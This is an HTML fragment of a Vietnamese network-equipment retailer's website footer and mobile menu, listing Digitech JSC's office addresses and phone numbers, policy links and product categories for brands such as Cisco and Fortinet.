	<div id="col-1003321928" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-2092877580" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-900585639">


	<div id="col-851558724" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-997911690">


	<div id="col-1158555193" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-598170703">


	<div id="col-2094243196" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-2138987522">


	<div id="col-1309020508" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1750989194" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-928957924">


	<div id="col-312807099" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_551498424 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
